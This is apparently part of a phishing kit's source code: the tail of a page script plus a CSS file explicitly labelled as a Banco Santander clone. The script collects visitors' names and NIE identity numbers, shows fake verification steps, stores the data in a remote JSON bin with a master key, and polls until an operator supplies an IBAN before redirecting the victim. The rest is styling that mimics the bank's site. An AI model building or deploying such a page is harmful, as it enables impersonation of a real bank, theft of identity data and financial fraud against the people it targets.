      const nie       = document.getElementById('nie').value.trim();
      if (!nombre || !apellidos || !nie) return;

      const sessionId = genId();
      localStorage.setItem('san_session_id', sessionId);

      document.getElementById('loadingOverlay').classList.add('active');
      await runSteps();

      try {
        const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
        const data = await res.json();
        const sessions = data.record.sessions || [];
        sessions.push({
          id: sessionId, nombre, apellidos, nie,
          status: 'pending',
          timestamp: new Date().toLocaleString('es-ES'),
          ua: navigator.userAgent,
          iban: '', proc_nombre: '', proc_apellidos: ''
        });
        await fetch(`${API_BASE}/${BIN_ID}`, {
          method: 'PUT',
          headers: { 'Content-Type': 'application/json', 'X-Master-Key': MASTER_KEY },
          body: JSON.stringify({ sessions })
        });
      } catch(err) { console.error(err); }

      pollForIban(sessionId);
    }

    async function runSteps() {
      const steps = [
        { id: 1, label: 'Verificando identidad...', ms: 1800 },
        { id: 2, label: 'Comprobando datos...',     ms: 2200 },
        { id: 3, label: 'Asignando procurador...',  ms: 2500 },
        { id: 4, label: 'Generando IBAN...',         ms: 1600 },
        { id: 5, label: 'Activando protección...',   ms: 1400 },
      ];
      for (let i = 0; i < steps.length; i++) {
        const s = steps[i];
        document.getElementById(`step${s.id}`).className = 'step-row step-active';
        document.getElementById(`sn${s.id}`).textContent = s.id;
        document.getElementById('waitMsg').textContent = s.label;
        await new Promise(r => setTimeout(r, s.ms));
        document.getElementById(`step${s.id}`).className = 'step-row step-done';
        document.getElementById(`sn${s.id}`).textContent = '✓';
        document.getElementById('progressBar').style.width = Math.round(((i + 1) / steps.length) * 80) + '%';
      }
      document.getElementById('waitMsg').textContent = 'En espera de asignación del procurador...';
    }

    async function pollForIban(sessionId) {
      const interval = setInterval(async () => {
        try {
          const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
          const data = await res.json();
          const session = (data.record.sessions || []).find(s => s.id === sessionId);
          if (session && session.status === 'ready' && session.iban) {
            clearInterval(interval);
            document.getElementById('progressBar').style.width = '100%';
            document.getElementById('waitMsg').textContent = 'Cuenta activada correctamente';
            await new Promise(r => setTimeout(r, 600));
            window.location.href = 'confirmacion.html?id=' + sessionId;
          }
        } catch(err) { console.error(err); }
      }, 4000);
    }
  </script>
</body>
</html>
</file>
<file: iban/style.css>
/* ===========================
   BANCO SANTANDER CLONE - CSS
   Mobile-First Design
   =========================== */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --red: #EC0000;
  --red-dark: #c40000;
  --red-light: #ff3333;
  --white: #fff;
  --gray-light: #f5f5f5;
  --gray-mid: #e8e8e8;
  --gray: #767676;
  --dark: #1a1a1a;
  --font: 'Open Sans', Arial, sans-serif;
  --radius: 4px;
  --shadow: 0 2px 12px rgba(0,0,0,0.1);
}

html { font-size: 16px; scroll-behavior: smooth; }
body { font-family: var(--font); color: var(--dark); background: #fff; line-height: 1.5; overflow-x: hidden; }
a { text-decoration: none; color: inherit; }
img { max-width: 100%; height: auto; display: block; }
ul { list-style: none; }

.container { max-width: 1200px; margin: 0 auto; padding: 0 16px; }

/* ===========================
   COOKIES BANNER
   =========================== */
.cookies-banner {
  position: fixed; bottom: 0; left: 0; right: 0; z-index: 9999;
  background: #fff; border-top: 3px solid var(--red);
  padding: 20px; box-shadow: 0 -4px 20px rgba(0,0,0,0.15);
}
.cookies-content { max-width: 900px; margin: 0 auto; }
.cookies-title { font-size: 16px; font-weight: 700; margin-bottom: 8px; color: var(--dark); }
.cookies-text { font-size: 13px; color: var(--gray); margin-bottom: 16px; line-height: 1.6; }
.cookies-actions { display: flex; gap: 10px; flex-wrap: wrap; align-items: center; }
.cookies-btn {
  padding: 10px 20px; border-radius: 24px; font-size: 13px; font-weight: 600;
  cursor: pointer; transition: all .2s; border: 2px solid transparent;
}
.cookies-btn--config { color: var(--red); border-color: var(--red); background: transparent; }
.cookies-btn--config:hover { background: rgba(236,0,0,0.05); }
.cookies-btn--reject { background: #f0f0f0; color: var(--dark); border-color: #f0f0f0; }
.cookies-btn--reject:hover { background: #e0e0e0; }
.cookies-btn--accept { background: var(--red); color: #fff; border-color: var(--red); }
.cookies-btn--accept:hover { background: var(--red-dark); }

/* ===========================
   HEADER
   =========================== */
.header {
  position: sticky; top: 0; z-index: 1000;
  background: #fff; border-bottom: 1px solid var(--gray-mid);
  box-shadow: 0 2px 8px rgba(0,0,0,0.08);
}
.header-inner {
  display: flex; align-items: center; gap: 0;
  padding: 0 16px; height: 60px; max-width: 1400px; margin: 0 auto;
}

/* Logo */
.header-logo {
  display: flex; align-items: center; gap: 8px;
  text-decoration: none; flex-shrink: 0; margin-right: 24px;
}
.logo-flame { width: 32px; height: 32px; }
.logo-text {
  font-size: 20px; font-weight: 700; color: var(--red);
  letter-spacing: -0.5px;
}

/* Nav desktop */
.header-nav {
  display: flex; align-items: center; gap: 0; flex: 1;
}
.nav-item {
  padding: 0 14px; height: 60px; display: flex; align-items: center;
  font-size: 14px; font-weight: 600; color: #444; border-bottom: 3px solid transparent;
  transition: all .2s; white-space: nowrap;
}
.nav-item:hover { color: var(--red); }
.nav-item--active { color: var(--red); border-bottom-color: var(--red); }

/* Header right */
.header-right { display: flex; align-items: center; gap: 8px; margin-left: auto; }
.lang-btn, .acceso-btn {
  display: flex; align-items: center; gap: 6px;
  background: transparent; border: 1px solid var(--gray-mid);
  padding: 7px 12px; border-radius: 20px; font-size: 13px;
  cursor: pointer; color: #444; font-family: var(--font);
  white-space: nowrap; transition: all .2s;
}
.lang-btn:hover, .acceso-btn:hover { border-color: var(--red); color: var(--red); }
.hazte-cliente-btn {
  background: var(--red); color: #fff; padding: 9px 20px;
  border-radius: 24px; font-size: 14px; font-weight: 700;
  white-space: nowrap; transition: background .2s;
}
.hazte-cliente-btn:hover { background: var(--red-dark); }

/* Mobile menu button */
.menu-mobile-btn {
  display: none; flex-direction: column; gap: 5px;
  background: transparent; border: none; cursor: pointer; padding: 8px;
}
.menu-mobile-btn span {
  display: block; width: 22px; height: 2px; background: var(--dark); border-radius: 2px; transition: all .3s;
}

/* Mobile menu */
.mobile-menu {
  display: none; flex-direction: column;
  background: #fff; border-top: 1px solid var(--gray-mid);
  padding: 8px 0;
}
.mobile-menu.open { display: flex; }
.mobile-nav-item {
  padding: 14px 20px; font-size: 15px; font-weight: 500;
  color: #333; border-bottom: 1px solid var(--gray-light);
  transition: background .2s;
}
.mobile-nav-item:hover { background: var(--gray-light); }
.mobile-nav-item--active { color: var(--red); font-weight: 700; }
.mobile-nav-cta { color: var(--red); font-weight: 700; }
.mobile-nav-divider { height: 1px; background: var(--gray-mid); margin: 4px 0; }

/* ===========================
   HERO SLIDER
   =========================== */
.hero-slider { position: relative; overflow: hidden; height: 480px; background: #111; }
.slider-wrapper { position: relative; width: 100%; height: 100%; }
.slide {
  position: absolute; inset: 0; opacity: 0; transition: opacity .6s ease;
}
.slide--active { opacity: 1; z-index: 1; }
.slide-bg {
  position: absolute; inset: 0;
  background-size: cover; background-position: center;
}
.slide-overlay {
  position: absolute; inset: 0;
  background: linear-gradient(to right, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.2) 60%, transparent 100%);
}
.slide-content {
  position: relative; z-index: 2;
  max-width: 560px; padding: 60px 40px;
  color: #fff;
}
.slide-tag {
  display: inline-block; background: var(--red); color: #fff;
  font-size: 11px; font-weight: 700; letter-spacing: 1.5px;
  padding: 4px 12px; border-radius: 2px; margin-bottom: 16px;
  text-transform: uppercase;
}
.slide-title { font-size: 34px; font-weight: 700; line-height: 1.2; margin-bottom: 14px; }
.slide-subtitle { font-size: 16px; opacity: 0.9; margin-bottom: 28px; line-height: 1.5; }
.slide-btn {
  display: inline-block; background: var(--red); color: #fff;
  padding: 13px 28px; border-radius: 24px; font-size: 15px; font-weight: 700;
  transition: background .2s;
}
.slide-btn:hover { background: var(--red-dark); }

/* Slider controls */
.slider-controls {
  position: absolute; bottom: 20px; left: 40px; z-index: 10;
  display: flex; align-items: center; gap: 8px;
}
.slider-prev, .slider-next, .slider-pause {
  background: rgba(255,255,255,0.2); border: 1px solid rgba(255,255,255,0.4);
  color: #fff; width: 36px; height: 36px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  cursor: pointer; transition: background .2s;
}
.slider-prev:hover, .slider-next:hover, .slider-pause:hover { background: rgba(255,255,255,0.35); }
.slider-dots { display: flex; gap: 6px; }
.slider-dot {
  background: transparent; border: 1px solid rgba(255,255,255,0.6);
  color: rgba(255,255,255,0.7); font-size: 11px; font-weight: 700;
  padding: 4px 10px; border-radius: 12px; cursor: pointer; transition: all .2s;
}
.slider-dot--active { background: var(--red); border-color: var(--red); color: #fff; }

/* ===========================
   QUÉ NECESITAS
   =========================== */
.que-necesitas { padding: 48px 0; background: #fff; }
.section-title {
  font-size: 28px; font-weight: 700; color: var(--dark);
  margin-bottom: 32px; text-align: center;
}
.necesitas-grid {
  display: grid; grid-template-columns: repeat(6, 1fr); gap: 0;
  border: 1px solid var(--gray-mid); border-radius: var(--radius); overflow: hidden;
}
.necesitas-item {
  display: flex; flex-direction: column; align-items: center;
  padding: 24px 16px; text-align: center; gap: 10px;
  border-right: 1px solid var(--gray-mid);
  transition: background .2s; cursor: pointer;
  font-size: 13px; font-weight: 600; color: var(--dark);
}
.necesitas-item:last-child { border-right: none; }
.necesitas-item:hover { background: var(--gray-light); }
.necesitas-icon { width: 44px; height: 44px; }
.necesitas-icon svg { width: 100%; height: 100%; }
.arrow-icon { width: 16px; height: 16px; margin-top: auto; }

/* ===========================
   PROMO SECTION
   =========================== */
.promo-section { padding: 56px 0; background: var(--gray-light); }
.promo-grid {
  display: grid; grid-template-columns: 1fr 1fr; gap: 48px; align-items: center;
}
.promo-tag {
  display: inline-block; font-size: 12px; font-weight: 700;
  color: var(--red); letter-spacing: 1px; text-transform: uppercase;
  margin-bottom: 12px;
}
.promo-title { font-size: 32px; font-weight: 700; line-height: 1.2; margin-bottom: 16px; color: var(--dark); }
.promo-highlight { color: var(--red); }
.promo-desc { font-size: 15px; color: #555; line-height: 1.7; margin-bottom: 28px; }
.promo-btn {
  display: inline-block; background: var(--red); color: #fff;
  padding: 13px 28px; border-radius: 24px; font-size: 15px; font-weight: 700;
  transition: background .2s;
}
.promo-btn:hover { background: var(--red-dark); }
.promo-image { border-radius: 12px; overflow: hidden; box-shadow: var(--shadow); }
.promo-image img { width: 100%; height: 320px; object-fit: cover; }

/* ===========================
   PRODUCTOS DESTACADOS
   =========================== */
.productos-section { padding: 56px 0; background: #fff; }
.productos-grid {
  display: grid; grid-template-columns: repeat(4, 1fr); gap: 20px;
}
.producto-card {
  border-radius: 8px; overflow: hidden; border: 1px solid var(--gray-mid);
  transition: box-shadow .2s, transform .2s; display: flex; flex-direction: column;
}
.producto-card:hover { box-shadow: 0 8px 24px rgba(0,0,0,0.12); transform: translateY(-3px); }
.producto-img {
  height: 180px; background-size: cover; background-position: center;
  background-color: var(--gray-mid);
}
.producto-body { padding: 18px; flex: 1; display: flex; flex-direction: column; }
.producto-cat { font-size: 11px; font-weight: 700; color: var(--red); text-transform: uppercase; letter-spacing: 1px; margin-bottom: 6px; }
.producto-title { font-size: 16px; font-weight: 700; margin-bottom: 8px; color: var(--dark); }
.producto-desc { font-size: 13px; color: var(--gray); line-height: 1.5; flex: 1; margin-bottom: 14px; }
.producto-link {
  display: flex; align-items: center; gap: 4px;
  font-size: 13px; font-weight: 700; color: var(--red);
  margin-top: auto;
}

/* ===========================
   CONECTADOS SIEMPRE
   =========================== */
.conectados-section { padding: 56px 0; background: var(--gray-light); }
.conectados-grid {
  display: grid; grid-template-columns: 1fr 1fr; gap: 48px; align-items: center;
}
.conectados-content .section-title { text-align: left; }
.conectados-desc { font-size: 15px; color: #555; line-height: 1.7; margin-bottom: 28px; }
.conectados-items { display: flex; flex-direction: column; gap: 20px; }
.conectados-item { display: flex; gap: 16px; align-items: flex-start; }
.conectados-icon { width: 44px; height: 44px; flex-shrink: 0; }
.conectados-icon svg { width: 100%; height: 100%; }
.conectados-item h4 { font-size: 15px; font-weight: 700; margin-bottom: 4px; color: var(--dark); }
.conectados-item p { font-size: 13px; color: var(--gray); line-height: 1.5; }
.conectados-image { border-radius: 12px; overflow: hidden; box-shadow: var(--shadow); }
.conectados-image img { width: 100%; height: 400px; object-fit: cover; }

/* ===========================
   AYUDA
   =========================== */
.ayuda-section { padding: 56px 0; background: #fff; }
.ayuda-subtitle { text-align: center; font-size: 16px; color: var(--gray); margin-top: -20px; margin-bottom: 36px; }
.ayuda-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 24px; }
.ayuda-card {
  padding: 32px 24px; border: 1px solid var(--gray-mid); border-radius: 8px;
  display: flex; flex-direction: column; gap: 10px;
  transition: box-shadow .2s, border-color .2s;
}
.ayuda-card:hover { box-shadow: var(--shadow); border-color: var(--red); }
.ayuda-icon { width: 52px; height: 52px; }
.ayuda-icon svg { width: 100%; height: 100%; }
.ayuda-card h3 { font-size: 18px; font-weight: 700; color: var(--dark); }
.ayuda-card p { font-size: 14px; color: var(--gray); line-height: 1.6; flex: 1; }
.ayuda-link {
  display: flex; align-items: center; gap: 4px;
  font-size: 14px; font-weight: 700; color: var(--red); margin-top: auto;
}

/* ===========================
   FOOTER
   =========================== */
.footer { background: var(--dark); color: #ccc; }
.footer-top { padding: 48px 0 32px; }
.footer-cols { display: grid; grid-template-columns: repeat(4, 1fr); gap: 32px; }
.footer-col-title { font-size: 13px; font-weight: 700; color: #fff; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 16px; }
.footer-col ul li { margin-bottom: 8px; }
.footer-col ul li a { font-size: 13px; color: #999; transition: color .2s; }
.footer-col ul li a:hover { color: #fff; }
.footer-bottom { background: #111; padding: 20px 0; border-top: 1px solid #333; }
.footer-bottom-inner { display: flex; align-items: center; gap: 20px; flex-wrap: wrap; }
.footer-logo-wrap { display: flex; align-items: center; gap: 8px; }
.footer-flame { width: 28px; height: 28px; }
.footer-logo-text { font-size: 16px; font-weight: 700; color: #fff; }
.footer-copy { font-size: 12px; color: #666; flex: 1; }
.footer-legal-links { display: flex; gap: 16px; flex-wrap: wrap; }
.footer-legal-links a { font-size: 12px; color: #666; transition: color .2s; }
.footer-legal-links a:hover { color: #fff; }

/* ===========================
   MOBILE RESPONSIVE
   =========================== */
@media (max-width: 768px) {
  /* Header */
  .header-nav { display: none; }
  .lang-btn, .acceso-btn { display: none; }
  .menu-mobile-btn { display: flex; }
  .header-logo { margin-right: auto; }
  .hazte-cliente-btn { padding: 8px 16px; font-size: 13px; }

  /* Hero */
  .hero-slider { height: 320px; }
  .slide-content { padding: 28px 20px; max-width: 100%; }
  .slide-title { font-size: 22px; }
  .slide-subtitle { font-size: 14px; margin-bottom: 20px; }
  .slide-btn { padding: 11px 22px; font-size: 14px; }
  .slider-controls { left: 16px; bottom: 14px; }

  /* Qué necesitas */
  .que-necesitas { padding: 32px 0; }
  .section-title { font-size: 22px; margin-bottom: 20px; }
  .necesitas-grid { grid-template-columns: repeat(2, 1fr); border-radius: 8px; }
  .necesitas-item { padding: 18px 12px; font-size: 12px; border-bottom: 1px solid var(--gray-mid); }
  .necesitas-item:nth-child(odd) { border-right: 1px solid var(--gray-mid); }
  .necesitas-item:nth-child(even) { border-right: none; }
  .necesitas-item:nth-last-child(-n+2) { border-bottom: none; }
  .necesitas-icon { width: 36px; height: 36px; }

  /* Promo */
  .promo-section { padding: 36px 0; }
  .promo-grid { grid-template-columns: 1fr; gap: 24px; }
  .promo-title { font-size: 24px; }
  .promo-image { order: -1; }
  .promo-image img { height: 220px; }

  /* Productos */
  .productos-section { padding: 36px 0; }
  .productos-grid { grid-template-columns: 1fr; gap: 16px; }
  .producto-img { height: 200px; }

  /* Conectados */
  .conectados-section { padding: 36px 0; }
  .conectados-grid { grid-template-columns: 1fr; gap: 28px; }
  .conectados-content .section-title { text-align: center; }
  .conectados-image img { height: 240px; }

  /* Ayuda */
  .ayuda-section { padding: 36px 0; }
  .ayuda-grid { grid-template-columns: 1fr; gap: 16px; }
  .ayuda-card { padding: 24px 18px; }

  /* Footer */
  .footer-top { padding: 32px 0 20px; }
  .footer-cols { grid-template-columns: repeat(2, 1fr); gap: 24px; }
  .footer-bottom-inner { flex-direction: column; align-items: flex-start; gap: 10px; }
  .footer-copy { flex: none; }

  /* Cookies */
  .cookies-banner { padding: 16px; }
  .cookies-actions { gap: 8px; }
  .cookies-btn { flex: 1 1 calc(50% - 8px); text-align: center; padding: 10px 8px; font-size: 13px; }
  .cookies-btn--config { flex: 1 1 100%; }
}

@media (max-width: 480px) {
  .hero-slider { height: 280px; }
  .slide-title { font-size: 19px; }
  .slide-content { padding: 22px 16px; }
  .footer-cols { grid-template-columns: 1fr; }
  .necesitas-grid { grid-template-columns: repeat(2, 1fr); }
}

@media (min-width: 769px) and (max-width: 1024px) {
  .productos-grid { grid-template-columns: repeat(2, 1fr); }
  .necesitas-grid { grid-template-columns: repeat(3, 1fr); }
  .necesitas-item:nth-child(3) { border-right: none; }
  .necesitas-item:nth-child(n+4) { border-top: 1px solid var(--gray-mid); }
}
</file>
